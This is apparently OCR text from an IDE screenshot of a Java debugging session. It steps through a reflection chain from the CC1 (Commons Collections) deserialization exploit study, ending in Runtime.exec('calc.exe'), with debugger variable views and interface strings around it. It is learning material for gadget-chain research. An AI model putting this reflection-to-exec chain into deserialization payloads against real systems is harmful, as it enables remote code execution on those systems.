 //对应前两条
Class Constant = Runtime.class;  Constant: "class java.lang.Runtime"
Class clazz = Constant.getClass();  clazz: "class java.lang.Class"
Method getMethod = clazz.getMethod( name: "getMethod", String.class, Class[].class);  clazz: "class java.lang.Class"  getMethod: "public java.lang.reflect.Method java.lang.Cla
Object runtime = getMethod.invoke(Constant, new Object[]{"getRuntime", new Class[0]});  Constant: "class java.lang.Runtime"  getMethod: "public java.lang.reflect.Method java.
java.lang.reflect.Method
System.out.println(runtime);
//
Class<?> clazz1 = runtime.getClass();  clazz1: "class java.lang.reflect.Method"
Method method2 = clazz1.getMethod( name: "invoke", Object.class, Object[].class);  clazz1: "class java.lang.reflect.Method"  method2: "public java.lang.Object java.lang.reflec
Object obj2 = method2.invoke(runtime, new Object[]{null, null});  runtime: "public static java.lang.Runtime java.lang.Runtime.getRuntime()"  method2: "public java.lang.Object
//
Class<?> clazz2 = obj2.getClass();  clazz2: "class java.lang.Runtime"
Method method3 = clazz2.getMethod( name: "exec", String.class);  clazz2: "class java.lang.Runtime"  method3: "public java.lang.Process java.lang.Runtime.exec(java.lang.String)
method3.invoke(obj2,new Object[]{"calc.exe"});  obj2: Runtime@564  method3: "public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io.IOException"
Transformer[] transformers = new Transformer[]{
: CC1v0
Debugger Console
Frames Threads
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
"main"@1 in group "main": RUNNING
main:90, CC1v0 (payloads)
p args = {String[0]@470} []
Constant = {Class@278} "class java.lang.Runtime" ... Navigate
clazz = {Class@128} "class java.lang.Class" ... Navigate
getMethod = {Method@479} "public java.lang.reflect.Method java.lang.Class.getMethod(java.lang.String,java.lang.Class[]) throws java.lang.NoSuchMethodEx ... Vi
runtime = {Method@495} "public static java.lang.Runtime java.lang.Runtime.getRuntime()"
clazz1 = {Class@60} "class java.lang.reflect.Method" ... Navigate
method2 = {Method@539} "public java.lang.Object java.lang.reflect.Method.invoke(java.lang.Object,java.lang.Object[]) throws java.lang.IllegalAccessExceptio ... Vie
obj2 = {Runtime@564}
clazz2 = {Class@278} "class java.lang.Runtime" ... Navigate
method3 = {Method@587} "public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io.IOException"
witch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头